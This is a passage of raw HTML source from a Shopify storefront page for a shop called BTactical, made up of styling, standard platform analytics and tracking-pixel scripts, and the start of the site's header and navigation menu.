        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//btacticalshop.com/cdn/shop/t/7/assets/base.css?v=183287715818080103421748281976" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//btacticalshop.com/cdn/fonts/crimson_text/crimsontext_n4.a9a5f5ab47c6f5346e7cd274511a5d08c59fb906.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//btacticalshop.com/cdn/fonts/crimson_text/crimsontext_n4.a9a5f5ab47c6f5346e7cd274511a5d08c59fb906.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//btacticalshop.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821748281976"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78791442731,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78791442731,storefrontBaseUrl: "https://btacticalshop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2481226105","configuration":"{\"accountID\":\"4970\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d52d3998aa5f3c9141087faa46d336ae","type":"APP","apiClientId":3268839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"2203025785","configuration":"{\"pixelCode\":\"D2CREJRC77UBLEC69F90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2086076793","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-BWGBLRNP92\\\",\\\"GT-55V76Z85\\\",\\\"G-BCF05Q8LXV\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-BWGBLRNP92\\\",\\\"G-BCF05Q8LXV\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-BWGBLRNP92\\\",\\\"G-BCF05Q8LXV\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-BWGBLRNP92\\\",\\\"MC-5XPF8929CC\\\",\\\"G-BCF05Q8LXV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-BWGBLRNP92\\\",\\\"MC-5XPF8929CC\\\",\\\"G-BCF05Q8LXV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-BWGBLRNP92\\\",\\\"MC-5XPF8929CC\\\",\\\"G-BCF05Q8LXV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-BWGBLRNP92\\\",\\\"G-BCF05Q8LXV\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-BWGBLRNP92\\\",\\\"G-BCF05Q8LXV\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"416219435","configuration":"{\"pixel_id\":\"2621515808000735\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BTactical","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"075956-2.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/btacticalshop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://btacticalshop.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"78791442731","storefrontBaseUrl":"https:\/\/btacticalshop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":132199842091,"requestId":"1929f49a-0df5-4f49-abc2-9473859dc345-1769910425"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78791442731,
      theme_id: 179794313593,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//btacticalshop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//btacticalshop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//btacticalshop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78791442731,"isMerchantRequest":null,"themeId":179794313593,"themeCityHash":"18109312488058789932","contentLanguage":"en","currency":"GBP","eventMetadataId":"fdeecf42-7de0-445e-bdad-a1bad8243097"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":132199842091,"requestId":"1929f49a-0df5-4f49-abc2-9473859dc345-1769910425","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//btacticalshop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://btacticalshop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="78791442731"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="179794313593"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://btacticalshop.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24927646744953__announcement_bar_A6pnXm" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24927646744953__announcement_bar_A6pnXm-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24927646744953__announcement_bar_A6pnXm-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .announcement-bar-sections--24927646744953__announcement_bar_A6pnXm.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24927646744953__announcement_bar_A6pnXm section-sections--24927646744953__announcement_bar_A6pnXm-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:0.0rem;--gap-mobile:0.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='0'
          data-gap-mobile='0'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>LIFETIME WARRANTY</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24927646744953__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="D1+oO2PDq2EZ5lpZbW0JvJYUr0Mj4/ziHsGA+RBo1Tm9fGv3Yfm3SIFvti0lZo4J7BZdrD7fhxtgaCqCZIz868bJG/pQMivwhQ4jE0fjYQ3524vurRaBn/WIiEzSVsDoQKgnHX65nTauxWMF89ewkG7B3VlicT/MA3XIcGaPvrcCNvJqZT83oolpoVjP1u8MXMcy+3U6odqq6PYxnpeMGMfykrsyJ+ks9teSYOzCNlWFIg6nljTnOaB60h4EEuPdSNOlGcOQoKSHVPv5UQMA1ifb1Ef44YZqMT4wNrQTvUNqzwaL6QfMoAyEq4hwJ/XhlFgFO4TdBUFzcJS3Lh+4S7TaKwaRNE3kRSIyDDAARhNtnm2ujlN2uMgsdm9EUlOYV+wPD1zdf/KSY6YYnARw8w==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/btactical-backpack" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Backpacks
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collars
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
